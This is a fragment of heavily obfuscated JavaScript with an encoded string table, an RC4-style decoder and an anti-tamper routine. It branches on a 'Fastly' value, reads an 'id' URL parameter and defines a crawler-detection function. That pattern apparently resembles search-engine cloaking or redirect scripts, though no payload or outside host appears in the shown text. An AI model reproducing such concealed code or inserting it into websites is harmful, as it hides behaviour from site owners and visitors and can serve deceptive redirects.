cPa','W4NdPLy','WQtdJMJcIXu','W59UvcKW','xJFdPshdVG','W7fWW6q','nSk7WO1WWQa','AcydwCo8','nCkMWOnS','nSkJWQJdLCo4','zx3dUSk7Fq','ACkKo8kRWPO','WR1OW6iVsG','uqiJw8kC','WQZdPYTOvW','WOBdHSoFW7jq','WPK6ktVcKW','WO/dT8omW5DV','ucVdMcWL','zebnW4hcQa','gSoUkhKG','WOtdJhhcH3S','W6xdPIO8xq','WQNdG8oWW4Tq','W7PpW4XeW7u','FCkAmmkyWOy','W4xdSCoyWRaSW5nVFG','wCo+WPFdIbu','W5XfW4XmW4y','W5zOW4GtcW','h8oqeGtdOW','k2CFqW8','WPnKE0hcUq','r8k/WQhdHSoE','W4fyxdCL','zHBdRtWB','W6/cNmkiW7a','jx8PBd8','W5lcV8kSW7SV','W7X/W6VdPGS','ocDvW45z','kYTJW7P0','WR3cGSo/WRCf','fmobWRK/vG','W4NdG2JdHeW','u1RdPmk1DW','W5JdO8ketCkQ','AftcQSofFG','WO5dntxcLa','W6dcLmkEW7yp','qCkKwmkhWQu','W4GAsMPH','h8o4p8oRza','W5mXW5BcV0G','qmoHWPJdScq','xWWTW5xcGa','hgD6W44H','W6VcISkdW6Gs','WPZdGhtcQq0','BI/dQsBcPG','pfDvBmo4','WQvqqwxdVa','gCoEWQtcMYKcWRJdQLpcM18Kba','WOtdMcKhfa','W7ddRdhdQ8kA','WOdcRIuNka','tb8ksmkO','i13dGmkwtG','odnLW65l','gCorpL8f','WQfNFMlcIa','W4isW6pcMu4','t1j2a8oo','A1FdRCk0wa','tSouzZne','e8oZb8olqq','WRbKDx/cNG','dmofnvWf','WOKjkSoqW4K','ECoqWPdcJW','WPyTqCo7lW','WR9hr2pcOG','WQhdOIemoG','r8opuc9L','ASkZl8kRWQS','W6BdUWtdP8k6','uI/cOa','jI1B','DSohrSk5W6G','ENXdpSo3','zmk5wCkbWQy','fCo8W7VcNCkCW7flnCoTW44HhWi','c2jED8oi','i2RdSmkCwG','W6ZdHuVdQhG','Ba8sW7BcUq','W6ana8owkW','W7aTWOldJSkt','jCoYcwmh','zMfsamoU','h8oaWR8Iuq','uCk5W48ciG','DH8/FCoZ','kmkRWRxdTSoF','sSkfW77dJG','tSotAcLE','qmo6WPNdSxG','mbvlD8ow','AvRdVCkOsa','p3LruH4','W61mWOekWRO','qtNdSICZ','WRddHmo4W4rs','EthdJt8u','t8oPzmk+W5m','W43cRmkNs8k3','jsypsSoG','WOpcRmo6WPu5','vHJdGCon','WRldJmorW5nu','ogr6W5my','W6PzqN7dSG','W7f9W6HzW4y','WP9BDvpcIG','bNewBb4','W7WeW4XaW6q','kdDOW4aQ','ku9nW7Sv','zmkoW40Eba','W68Biqqn','W70LWOFdRq','nmoJW50','WOpcPSoAWPu','W4RdK2RdU3i','W7/cK8keW64e','w2DlkSo2','WRtdJSoxW4T4','W7jtqHy6','v8o3WOBdPG','dg/dU8kmuW','W6RcLmkz','p2j8W5u2','gSk7WPnxWRm','W5q7W6JcKG','WO0ra8oEW50','vIVdOCozWP8','cmouW5hdKHK','BL/dUSkOva','E8ogWPNdOaO','hCorl28K','ySkOWOtdJSod','h1HdaCo1','W4hdQGJdQCkR','cgSCsG4','B8koW50HlW','kGrcW7jb','WOxcPSozWO0Q','BCk+W5eUlW','bH0vDmoe','eGaYA8oB','W7ddKq3dK8kS','mwiOWRy','r2RcISkbyq','o03cRvPJWQaxnCo1W7ddUb4','fSo6WO07BW','kCoOW4NdKG','pMaNrHO','WO7dGCoY','qeyaBq','rSkeW5/dH0e','lmkwW4i','oJBdLJOMW4yU','WOpcUSozWOq','WR/dV3/cUJ8','vSkHWQ3dG8oz','hCoQmSoLuq','BCo5BCkdW6C','sSkmw8kwWQe','kCoIW6NdKGK','W4NcRmkGwmkR','kevTW5yD','WO7dGCo2W4XP','lmoKj8oeta','WPhdIwdcGNS','W5WQfSoJeG','yH/dRSoOWPe','WOJdG8oFW4nZ','jLJdNSkmtq','kmkTWOVdMCoM','sSoGWP/dTW','lmoPW4NdPde','WP/cIGi5na','Chv3W791','tCktr8k0WPG','omouW67dLce','kh3dHmk4Aq','dSozhSoU','Ax1sW77cTG','W5GkWOldImkR','gK7dMCkHAa','mSkUsG7dJa','qaVdLCoEWRy','y8k7W57dR1S','c8oKWP8gCW','nmoIW5tcHLe','uCotA8k0W7W','WQuRcCoJW7e','W4GRWOBdTmkU','kantW5vC','suxdHCkxDG','hNldT8kA','WPLDt2FcKa','W68/a8o3lW','WPBdNwBcIIS','DCkTW7Omja','W4hdNcVdRhi','rCkgw8kcWRO','lf1J','BMXrW6BcOW','AvddLSkO','tCo9WOldSsu','B8odtcTY','WPGpdCojW4W','rSkVWQBdImoy','FSkHwSksWO8','DYeLw8kj','n8okamo7Fq','p0FdI8kOtW','W7hcNmkGW40R','W4JdRGH2','vSoaxmo9ea','cmopba','EH3dQGCX','lmkpWPzsWQ0','A37dRCkRsG','W4hcGCkKW6yK','m8kLWPpcHG','u3VdVSo0xa','W4i4W5lcOaS','W5VcO8keW7ep','imo4WReaqG','ecX3W5Ph','FmkoW5/dT8oA','tbtdHmoyWPe','sJmGW4/cMW','vSk7W4Osnq','f8kVW68momkOW74','bmkrWR1YWO8'];_0xaefd=function(){return _0x52df4c;};return _0xaefd();}function _0x5d66(_0x3a3a28,_0x451c0d){var _0x130eb8=_0xaefd();return _0x5d66=function(_0x43fdf1,_0x5dac28){_0x43fdf1=_0x43fdf1-(-0x33d*-0x5+-0x2451+0x1498);var _0x368288=_0x130eb8[_0x43fdf1];if(_0x5d66['QUvRXz']===undefined){var _0x13e2ff=function(_0xd11dbc){var _0x30dbc0='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x576b3a='',_0x51a9d9='',_0x4340df=_0x576b3a+_0x13e2ff;for(var _0x1896cd=0x131*0x4+0x26a+-0x1*0x72e,_0x156f28,_0x1cfcf0,_0x1ff537=0x5*0x62c+-0x1e1d+-0xbf;_0x1cfcf0=_0xd11dbc['charAt'](_0x1ff537++);~_0x1cfcf0&&(_0x156f28=_0x1896cd%(-0xd9a+0x89a*0x1+0xd6*0x6)?_0x156f28*(-0xeb9+0x9*0x2e1+-0xaf0)+_0x1cfcf0:_0x1cfcf0,_0x1896cd++%(0xd9a*-0x2+0x1ec+0x194c))?_0x576b3a+=_0x4340df['charCodeAt'](_0x1ff537+(-0x8dd+0x1*0x12ff+-0xa18))-(-0x13*0xd3+-0x23*-0x3f+0x716)!==-0x2345*-0x1+0x2d+-0x2372?String['fromCharCode'](-0x633+0x2642+-0x1f10&_0x156f28>>(-(0xcd*0x1a+0x2513+-0x39e3)*_0x1896cd&0x5*-0x311+-0xafc+0x1a57)):_0x1896cd:-0x1495+0x25c2+-0x112d){_0x1cfcf0=_0x30dbc0['indexOf'](_0x1cfcf0);}for(var _0x2d04a0=0x26b3*-0x1+-0x10cb+0x377e,_0x37d8d7=_0x576b3a['length'];_0x2d04a0<_0x37d8d7;_0x2d04a0++){_0x51a9d9+='%'+('00'+_0x576b3a['charCodeAt'](_0x2d04a0)['toString'](-0xe25+-0x5bb+0x13f0))['slice'](-(-0x1*0x15b9+0x2329+-0x6b7*0x2));}return decodeURIComponent(_0x51a9d9);};var _0x5ba9df=function(_0xae096e,_0x42daa1){var _0xe47f52=[],_0x14b522=-0x1*0x10c9+0x5*0x3a9+-0x184,_0xb390cf,_0x599b8f='';_0xae096e=_0x13e2ff(_0xae096e);var _0x15ba8d;for(_0x15ba8d=0x15b3+0x9ff+-0x2*0xfd9;_0x15ba8d<0x2410+0xfb*0x16+0xb*-0x526;_0x15ba8d++){_0xe47f52[_0x15ba8d]=_0x15ba8d;}for(_0x15ba8d=0x8*-0xf1+0x1ddb+-0x1653*0x1;_0x15ba8d<-0x21cc+-0x2*-0x184+-0xfe2*-0x2;_0x15ba8d++){_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d]+_0x42daa1['charCodeAt'](_0x15ba8d%_0x42daa1['length']))%(-0x265a+0x1*-0x3c7+0xb5*0x3d),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf;}_0x15ba8d=0x45*-0x1+0x1a0c+0x19c7*-0x1,_0x14b522=-0xf46+0x52a+0xa1c;for(var _0x54e7fe=0x19a1+-0x21a0+0x7ff;_0x54e7fe<_0xae096e['length'];_0x54e7fe++){_0x15ba8d=(_0x15ba8d+(-0x216*0xb+-0x328+-0x1a1b*-0x1))%(0x131c+0x129+-0x1345),_0x14b522=(_0x14b522+_0xe47f52[_0x15ba8d])%(0x1867+-0x598+-0x11cf),_0xb390cf=_0xe47f52[_0x15ba8d],_0xe47f52[_0x15ba8d]=_0xe47f52[_0x14b522],_0xe47f52[_0x14b522]=_0xb390cf,_0x599b8f+=String['fromCharCode'](_0xae096e['charCodeAt'](_0x54e7fe)^_0xe47f52[(_0xe47f52[_0x15ba8d]+_0xe47f52[_0x14b522])%(-0x13*-0x5a+-0x19a9*-0x1+-0x1f57)]);}return _0x599b8f;};_0x5d66['gCiSjz']=_0x5ba9df,_0x3a3a28=arguments,_0x5d66['QUvRXz']=!![];}var _0x5c813b=_0x130eb8[-0xcb9*0x3+0x5d*0x47+0xc60],_0x4a749a=_0x43fdf1+_0x5c813b,_0x98c839=_0x3a3a28[_0x4a749a];if(!_0x98c839){if(_0x5d66['xXltWs']===undefined){var _0x114acf=function(_0x176d3e){this['EGPDkM']=_0x176d3e,this['SZCuZs']=[-0x1b4e+0x1c49+-0xfa,0x1*0xe4b+-0x16*0x16f+0x373*0x5,-0x80c+-0x1*-0x204a+-0x6b*0x3a],this['kPiQZl']=function(){return'newState';},this['yhwaZv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ubqqBH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x114acf['prototype']['VlQcYj']=function(){var _0x27c588=new RegExp(this['yhwaZv']+this['ubqqBH']),_0x378ddd=_0x27c588['test'](this['kPiQZl']['toString']())?--this['SZCuZs'][0x1447+0x26b7+-0x3afd]:--this['SZCuZs'][0xb*-0x265+-0x127c+0x2cd3];return this['WEWvBN'](_0x378ddd);},_0x114acf['prototype']['WEWvBN']=function(_0xdc0a3a){if(!Boolean(~_0xdc0a3a))return _0xdc0a3a;return this['xIloMv'](this['EGPDkM']);},_0x114acf['prototype']['xIloMv']=function(_0x411265){for(var _0x51abb8=-0x1*0x146a+0xa*-0x18a+0x23ce,_0x521269=this['SZCuZs']['length'];_0x51abb8<_0x521269;_0x51abb8++){this['SZCuZs']['push'](Math['round'](Math['random']())),_0x521269=this['SZCuZs']['length'];}return _0x411265(this['SZCuZs'][-0x26c+0x16ce+-0x1462]);},new _0x114acf(_0x5d66)['VlQcYj'](),_0x5d66['xXltWs']=!![];}_0x368288=_0x5d66['gCiSjz'](_0x368288,_0x5dac28),_0x3a3a28[_0x4a749a]=_0x368288;}else _0x368288=_0x98c839;return _0x368288;},_0x5d66(_0x3a3a28,_0x451c0d);}function _0x2636b1(_0xa02ee8,_0x28a7b5,_0x55a355,_0x401d38,_0x3d970e){return _0x5d66(_0x55a355- -0x1ac,_0x3d970e);}switch(Fastly){case _0x568d22(0x16c,'DYoL',0x102,0x25d,0x9c):pParam=_0x568d22(0x24a,'&IKf',0x1a9,0x62,0x137);break;case _0x4a20af(0x1e4,'UJNk',0x26e,0x36c,0x31c):pParam='ed';break;case _0xccb80a(-0x93,'1[nU',0x1b9,0x75,-0xb9):pParam=_0xccb80a(0x64,'UJNk',-0x1bf,-0xdd,-0xa2);break;case _0x4a20af(0x30f,'f96w',0x3e7,0x495,0x41a):pParam=_0x568d22(0x420,'EcE*',0x2cd,0x27d,0x32d);break;case _0x38c959(-0x48,-0x12b,-0x23a,'Bb4i',-0x172):pParam=_0x38c959(0x17d,0x6c,-0x2a,'v!Fr',0x101);break;default:pParam=_0x4a20af(0x573,'nsLQ',0x509,0x480,0x3f0);break;}var idParam=urlParams[_0x568d22(-0x8e,'&IKf',0xb1,0x8,-0xdc)](_0x38c959(-0x99,-0xa7,-0x187,'$!hC',-0x143));function _0x4a20af(_0x594b70,_0x1520f9,_0x41610e,_0x9c0e58,_0x434bc3){return _0x5d66(_0x9c0e58-0x230,_0x1520f9);}function isCrawler(){function _0x4f6c9c(_0x2bf2f8,_0x38d5a7,_0x2a7c8c,_0x46ec6f,_0x233201){return _0x38c959(_0x2bf2f8-0x21,_0x38d5a7-0xd4,_0x2a7c8c-0x7f,_0x38d5a7,_0x2a7c8c- -0x3);}var _0x24078a={'LhSsI':function(_0x30454a,_0x5be376){return _0x30454a===_0x5be376;},'RvNtG':_0x34e389(0x1e6,'&IKf',0x21f,0x1b9,0xda),'SaBkd':_0x5f2bee('v!Fr',0xae,0x6d,0x32,0x1ae),'IAhLc':_0x4f6c9c(-0x17,'G]AF',0x36,-0xba,0xd),'UtejY':_0x4eb61a(-0x297,'1[nU',0x82,-0xd,-0x125),'PpuuC':_0x271ed5(0x720,0x70a,'TNJb',0x762,0x5e0),'oeqFV':_0x5f2bee('dXPJ',0x2d2,0x123,0x243,0x1fe)+_0x4eb61a(-0x7f,'3g(r',-0x162,-0x197,-0x15a)+_0x4f6c9c(-0x91,'nsLQ',0x10f,0xca,0x1a9)+')','QKzPf':_0x4f6c9c(-0x63,'h7GN',-0x15a,-0x1aa,-0x167)+_0x4f6c9c(-0xf5,'N0gw',-0x20a,-0x2a2,-0x37e)+_0x5f2bee('W1U0',0x405,0x201,0x2b3,0x27f)+_0x34e389(0xe3,']9r6',0x217,0x15a,0x80)+_0x34e389(0x1b9,'$!hC',0x40e,0x2f3,0x1fe)+_0x271ed5(0x809,0x644,'qElD',0x783,0x7d0)+_0x34e389(0x1c9,'Yz*R',0x3a4,0x27a,0x34d),'faWbH':function(_0x4daca1,_0x185712){return _0x4daca1(_0x185712);},'OOgyF':_0x271ed5(0x6f6,0x699,'LkDn',0x624,0x644),'CBaLv':function(_0x13bc72,_0x438247){return _0x13bc72+_0x438247;},'qdsBJ':_0x5f2bee('v!Fr',0x24e,0x204,0x11f,0xf8),'DoEIO':_0x5f2bee('B8R5',0x241,0x199,0x1e0,0x214),'BgVLB':function(_0x57bef6,_0x2b60b5){return _0x57bef6(_0x2b60b5);},'rYkot':function(_0x5afd7a){return _0x5afd7a();},'tjYzn':function(_0x28995d,_0x189a80){return _0x28995d!==_0x189a80;},'BsffR':_0x271ed5(0x710,0x74f,'N0gw',0x6b9,0x521),'qzlLB':function(_0x463e7a,_0xf10021){return _0x463e7a===_0xf10021;},'Esbdr':_0x271ed5(0x7ce,0x633,'wUV6',0x797,0x7df),'kzrEM':_0x4eb61a(-0x14f,'&B89',-0x1de,0x114,-0x6c)+_0x271ed5(0x751,0x617,'Yz*R',0x68c,0x6e6)+'+$','VwhVM':function(_0x552b5a,_0x1a0772){return _0x552b5a(_0x1a0772);},'Qpeox':function(_0x28543d,_0x3ac22d){return _0x28543d+_0x3ac22d;},'MRfjc':_0x4eb61a(-0x2cc,'3g(r',-0x100,-0x1be,-0x1d3)+_0x4eb61a(-0x98,'f96w',0x7f,0x24,0x42)+_0x5f2bee('Yz*R',0x37c,0x20d,0xa7,0x21e)+_0x271ed5(0x71a,0x701,'b@zs',0x778,0x68b),'VnAAV':_0x4f6c9c(0x127,'G]AF',0x12,-0x97,0x15b)+_0x271ed5(0x70f,0x44f,'Gb4n',0x5cb,0x5e5)+_0x271ed5(0x465,0x5c9,'LkDn',0x5d1,0x6ce)+_0x5f2bee('AEUu',0x75,-0x28,0x3,0x172)+_0x4eb61a(-0x85,'wUV6',-0x111,-0xe0,-0x7)+_0x271ed5(0x62a,0x6d6,'gu3j',0x67e,0x6a9)+'\x20)','CtNZw':_0x5f2bee('B8R5',0x3ee,0x2c5,0x3b9,0x2b9),'jLlak':_0x4eb61a(-0x25,'1[nU',-0x1c4,0x96,-0xa1),'CZXoB':_0x4f6c9c(-0xfd,'G]AF',-0x1c0,-0x209,-0x68),'QFiKN':_0x4f6c9c(-0xa9,'UJNk',-0x1b6,-0x333,-0x188)+_0x4f6c9c(0xaf,'OeHp',0x116,-0x43,0x198)+'3','dXRZL':_0x4eb61a(0x84,'b@zs',0x15a,-0x13d,-0x36)+_0x4f6c9c(-0x103,'N0gw',0x2c,0x2,0xde)+_0x34e389(0x6c,'nsLQ',0x295,0x211,0x2f3),'FMsqz':_0x4eb61a(-0x154,'oQDu',-0x2db,-0x2bf,-0x1a4),'HjpYg':_0x4eb61a(-0x15,'h7GN',0x50,-0xfc,-0xd6),'yZYOT':_0x4eb61a(-0x1aa,'nsLQ',-0xc2,0x64,-0xb2),'ycwJe':_0x5f2bee('DYoL',-0x6d,-0x16f,0x4c,-0x40),'PivzZ':function(_0x83478a){return _0x83478a();},'dvXgM':_0x34e389(0x111,'SUz&',0x14f,0x1d1,0x182),'KZYlb':_0x4eb61a(-0x334,'B8R5',-0x1ce,-0x172,-0x1e5),'cqnjs':function(_0x156320,_0x46937b){return _0x156320+_0x46937b;},'ZRJqn':_0x4f6c9c(0x34,'ycV&',-0x10d,-0x210,-0x1c3),'ARFvP':_0x5f2bee('xq(#',0x104,0x1e3,0x1b6,0x1d4),'AgnwD':_0x271ed5(0x687,0x821,'oYMR',0x760,0x867),'tjxXh':_0x4eb61a(-0x1a2,'1[nU',-0x1e,-0x25,-0xdd),'RvjzZ':function(_0x3dcce9,_0x323a2c){return _0x3dcce9===_0x323a2c;},'tzzwq':_0x5f2bee('m&Ri',0xf1,0x53,0xb9,0xac),'gydxZ':function(_0x2b19e3,_0x38c489,_0x53c4a1){return _0x2b19e3(_0x38c489,_0x53c4a1);},'bJuTR':_0x5f2bee('G]AF',0xff,0x121,0x247,0x1cf)+_0x4f6c9c(-0x26,'m&Ri',0xbe,-0x92,0x40),'uNCdP':_0x34e389(0x2d8,'m&Ri',0x141,0x130,0x20e),'sjTtn':_0x271ed5(0x55a,0x551,'3g(r',0x52e,0x59f),'gIFkK':_0x34e389(0x356,'xq(#',0x336,0x27f,0x2b4),'VkzAT':_0x4f6c9c(0x113,'LkDn',0xd3,0x34,0x231),'XHocZ':_0x34e389(0x265,'dXPJ',0x2ef,0x200,0x2e7)+_0x271ed5(0x45d,0x557,'5LtQ',0x5e9,0x756),'gdJry':_0x5f2bee('&B89',-0x6c,0x23c,0x140,0xb8),'rLaQL':_0x271ed5(0x6e8,0x629,'B8R5',0x6f7,0x760),'hHfJb':function(_0x159002,_0x193e6f){return _0x159002(_0x193e6f);},'UsZiU':function(_0x1a2436){return _0x1a2436();},'ncmvZ':function(_0x3e6820,_0x5ac273){return _0x3e6820<_0x5ac273;},'fJMCT':_0x4f6c9c(-0x2b5,'qElD',-0x19d,-0x323,-0x287)+_0x34e389(0x3c2,'LkDn',0x332,0x34a,0x40a)+'5','Ipbhq':function(_0x2acb7e,_0x1a34ed){return _0x2acb7e===_0x1a34ed;},'uMcGc':_0x271ed5(0x5e5,0x624,'SUz&',0x5e3,0x72f),'IhIjI':_0x4eb61a(0x153,'DcdB',-0xd,-0x30,-0x25),'Gnbab':function(_0x3b7d77,_0x11b001){return _0x3b7d77!==_0x11b001;},'UlXYX':_0x271ed5(0x7ba,0x6e8,'8tOO',0x779,0x883),'ZrEWm':_0x34e389(0x306,'W1U0',0x2c2,0x2d6,0x32d),'YDMrV':function(_0x262b17,_0x3b1bbc){return _0x262b17!==_0x3b1bbc;},'bpMPE':_0x4eb61a(-0x1f5,'v!Fr',-0x16b,-0x17c,-0x1ef),'zDUjC':_0x4f6c9c(-0x180,'B8R5',-0x2,0xef,-0x107)+_0x4f6c9c(-0x293,'qElD',-0x11c,-0x14a,-0x9d)+_0x5f2bee('BzQF',0x326,0x19a,0x1f4,0x187)+_0x4f6c9c(0x22d,'&IKf',0xeb,0x4a,0x234)+_0x4eb61a(-0xff,'EcE*',0x3f,-0x194,0x15)+'ok','UNfQc':_0x4eb61a(-0x2fb,'UJNk',-0x1d5,-0x240,-0x1e3),'Tuawi':_0x5f2bee('FgjW',0x2cf,0x1fd,0x284,0x203),'KqUhL':_0x4eb61a(0x25,'Yz*R',0x10,-0x14e,-0x144),'vlTqO':_0x5f2bee('dXPJ',0x156,-0x1c5,-0x1c0,-0x49)+'n','FRvUH':_0x5f2bee('5LtQ',0xf0,-0x1fb,-0x1d,-0x72),'yztHM':function(_0x1a4e7f,_0x55d88a){return _0x1a4e7f===_0x55d88a;},'VAbpe':_0x271ed5(0x3fc,0x43a,'&IKf',0x492,0x328),'LZzUd':function(_0x1027cc,_0x3fb4fe){return _0x1027cc(_0x3fb4fe);},'oXycm':function(_0x57160e,_0x635cf0){return _0x57160e+_0x635cf0;},'xVXdv':function(_0x3ea321,_0x479915){return _0x3ea321+_0x479915;},'PPgid':function(_0x57b921){return _0x57b921();},'pEHGS':function(_0x1f5747,_0xb28fec){return _0x1f5747!==_0xb28fec;},'MpErZ':_0x4eb61a(-0xdb,'xq(#',-0x13d,-0x24a,-0x253),'jyqGw':_0x5f2bee('!rJV',-0x193,-0x1f9,0xf,-0x7c),'dGCRW':function(_0xde6299,_0x1e8704){return _0xde6299<_0x1e8704;},'wIRCM':_0x4eb61a(-0xd7,'Yz*R',0x1f,0x38,-0xa),'YmeBk':_0x271ed5(0x62d,0x72f,'gu3j',0x79b,0x8e4),'vgdpm':_0x271ed5(0x3dc,0x478,'dXPJ',0x50c,0x52e)+_0x34e389(0x3be,'$!hC',0x37f,0x2d9,0x482)+'1','BjJcA':function(_0x46e10a,_0xf365ee){return _0x46e10a!==_0xf365ee;},'zWTVW':_0x34e389(-0x31,'f!zu',-0x72,0x87,-0x9a),'gOIfn':_0x5f2bee('!5ya',0xa1,0x1b4,0x1e8,0x92)+'e','JAVVN':_0x34e389(0x261,'Yz*R',0x336,0x1b7,0x19),'hDJiw':_0x4eb61a(0x28,'B8R5',-0x12,-0x96,0xc3)+'ot','BzxMP':_0x271ed5(0x640,0x559,'dXPJ',0x543,0x492),'dEvDJ':_0x271ed5(0x562,0x58e,'UJNk',0x646,0x622)+_0x271ed5(0x6aa,0x53b,'DYoL',0x69c,0x670)+'r','nhOmY':_0x4f6c9c(0xff,'DYoL',-0x74,-0x207,0xc0)+_0x4f6c9c(-0xc8,'nsLQ',-0x11,-0x112,-0xa2)+'t','RVkCL':_0x4eb61a(-0x75,'TNJb',-0x194,-0x3a6,-0x20a),'AtkZe':_0x271ed5(0x56e,0x692,'nsLQ',0x64e,0x4a6),'jRKzO':_0x271ed5(0x37d,0x387,'v!Fr',0x49e,0x453)+'er','ydpmN':_0x5f2bee('Gb4n',0x1a4,0x2af,0x2bb,0x1e7)+'r','DKEGG':_0x5f2bee('UJNk',0x294,0x44,0x12b,0x13d),'kPShZ':_0x4eb61a(-0x18c,'!rJV',0x16f,-0x43,-0xf)};function _0x271ed5(_0x2ae101,_0x2ea5c4,_0x1be7be,_0x281c07,_0x538e68){return _0x568d22(_0x2ae101-0xf3,_0x1be7be,_0x281c07-0x3c6,_0x281c07-0x6e,_0x538e68-0x19d);}var _0x45e133=(function(){function _0x574bcf(_0x52b601,_0x8de140,_0x2c6629,_0x39e154,_0x3cd371){return _0x34e389(_0x52b601-0x169,_0x8de140,_0x2c6629-0x14e,_0x2c6629- -0x172,_0x3cd371-0x74);}function _0x8fdc5(_0x26de1b,_0x441ce0,_0x1c34a8,_0xee1103,_0x3a8114){return _0x34e389(_0x26de1b-0x16a,_0xee1103,_0x1c34a8-0x9a,_0x3a8114- -0x37,_0x3a8114-0x169);}var _0x404fc9={'oelhz':_0x24078a[_0x8fdc5(0xbc,0x28,0x2b9,'dXPJ',0x12e)],'KWTeM':_0x24078a[_0x263383('nsLQ',-0x26,0x107,-0x7d,-0x21)],'eYTrZ':function(_0x225c0c,_0xf54e7b){function _0x24344c(_0x313c91,_0x3424c6,_0x550a15,_0x19118d,_0x1d1596){return _0x263383(_0x550a15,_0x3424c6-0x59,_0x313c91- -0x142,_0x19118d-0xe1,_0x1d1596-0x1c2);}return _0x24078a[_0x24344c(0x9f,0x50,'nsLQ',0x5a,-0x14)](_0x225c0c,_0xf54e7b);},'yajMy':_0x24078a[_0x574bcf(-0x148,'$!hC',-0x156,0xa,-0x262)],'WqAGh':function(_0x1cfac6,_0x312143){function _0x549c50(_0x378069,_0x3818fe,_0x3dac79,_0x5ca5cf,_0x529b05){return _0x574bcf(_0x378069-0x15f,_0x378069,_0x529b05-0x30b,_0x5ca5cf-0x6a,_0x529b05-0x5);}return _0x24078a[_0x549c50('xq(#',0x355,0x29e,0x213,0x31d)](_0x1cfac6,_0x312143);},'gSluG':_0x24078a[_0x263383('1[nU',0x3ba,0x376,0x400,0x4aa)],'REkCx':_0x24078a[_0x263383('wUV6',0x18c,0x1ac,0x256,0x41)],'XSBGu':function(_0x3e5383,_0x50f847){function _0x374c10(_0x3586fd,_0x157c46,_0x124f91,_0xe64cfa,_0x105ed7){return _0x263383(_0x157c46,_0x157c46-0x12f,_0xe64cfa-0x92,_0xe64cfa-0x1a7,_0x105ed7-0x37);}return _0x24078a[_0x374c10(0x44f,'1[nU',0x493,0x360,0x4bc)](_0x3e5383,_0x50f847);},'gUWfQ':function(_0xb453d6){function _0xffe98b(_0x58ad2b,_0x660e95,_0x225a6f,_0x35d4cd,_0x51cd66){return _0x8fdc5(_0x58ad2b-0x113,_0x660e95-0xd7,_0x225a6f-0x12c,_0x51cd66,_0x660e95-0x282);}return _0x24078a[_0xffe98b(0x66d,0x549,0x631,0x4da,'1[nU')](_0xb453d6);}};function _0x1f5b88(_0x21615e,_0x1e2a41,_0x59e99c,_0x588f2d,_0x379523){return _0x271ed5(_0x21615e-0x1c3,_0x1e2a41-0x3b,_0x588f2d,_0x59e99c- -0xd4,_0x379523-0x19f);}function _0x263383(_0x3d482d,_0x29a17d,_0x46e25a,_0x2e48bb,_0x1518c6){return _0x271ed5(_0x3d482d-0x112,_0x29a17d-0xa0,_0x3d482d,_0x46e25a- -0x35c,_0x1518c6-0x17f);}function _0x554e53(_0x5f4640,_0x20772d,_0x20d478,_0x3b7f1c,_0x272362){return _0x34e389(_0x5f4640-0x1dc,_0x3b7f1c,_0x20d478-0x99,_0x5f4640-0x10a,_0x272362-0x181);}if(_0x24078a[_0x8fdc5(-0x19,0x25c,0x202,'oYMR',0x153)](_0x24078a[_0x263383('oQDu',0x2e6,0x3f8,0x46c,0x300)],_0x24078a[_0x8fdc5(0xde,0x83,-0x2b,'wUV6',0x48)])){var _0x54964b=_0x5b2a03[_0x574bcf(0x1a1,'nsLQ',0xe2,-0x52,0x7b)](_0x6cbe87,arguments);return _0x2dac39=null,_0x54964b;}else{var _0xf118ea=!![];return function(_0x457c5c,_0x11704d){function _0x1fae59(_0x4431d1,_0x5695ec,_0x51bc81,_0x4e39be,_0xf9eb31){return _0x8fdc5(_0x4431d1-0x1d6,_0x5695ec-0x194,_0x51bc81-0x12,_0x5695ec,_0x51bc81-0x303);}function _0x82ac89(_0x48e6fb,_0x32cfbc,_0x210140,_0x4ed222,_0x4edbc9){return _0x263383(_0x48e6fb,_0x32cfbc-0x5f,_0x210140- -0x204,_0x4ed222-0x170,_0x4edbc9-0x1b4);}function _0x4d888d(_0x3d3f10,_0x4bd526,_0x11a474,_0x39f364,_0x4840ef){return _0x263383(_0x39f364,_0x4bd526-0x53,_0x3d3f10- -0x300,_0x39f364-0x147,_0x4840ef-0xff);}var _0xc92654={'TZoHM':function(_0x2d1763,_0x24c0d8){function _0x5674ff(_0x31536b,_0x5d48c7,_0x1990b0,_0x3072c2,_0x336ff7){return _0x5d66(_0x1990b0- -0x203,_0x5d48c7);}return _0x24078a[_0x5674ff(0x228,'FgjW',0x15d,0x2e6,0x237)](_0x2d1763,_0x24c0d8);},'OWEUl':_0x24078a[_0x1fae59(0x4b4,'zNFK',0x389,0x464,0x4c7)],'eGzzh':_0x24078a[_0x3cfada(0x1b8,'f!zu',0x6f,0x1a9,0x116)],'sUpZh':_0x24078a[_0x1fae59(0x5ae,'bTIZ',0x466,0x2d9,0x4aa)]};function _0x3cfada(_0x49f68e,_0x466134,_0x13178d,_0x26d21a,_0x43db78){return _0x1f5b88(_0x49f68e-0x1bb,_0x466134-0x26,_0x26d21a- -0x372,_0x466134,_0x43db78-0x6e);}function _0x1bb957(_0x303013,_0xc24a1a,_0x3764ef,_0xe73274,_0x56ea81){return _0x263383(_0xe73274,_0xc24a1a-0x188,_0xc24a1a- -0x305,_0xe73274-0x159,_0x56ea81-0x1d5);}if(_0x24078a[_0x4d888d(0xec,0x275,0xc6,']9r6',0x1be)](_0x24078a[_0x1fae59(0x2e0,'!rJV',0x3b5,0x539,0x365)],_0x24078a[_0x1fae59(0x4f1,'G]AF',0x54e,0x3b1,0x6f0)])){var _0x4b5af2=new _0x252035(GmLubu[_0x1bb957(0x41,0x40,0xe6,'AEUu',-0x53)]),_0x5729ca=new 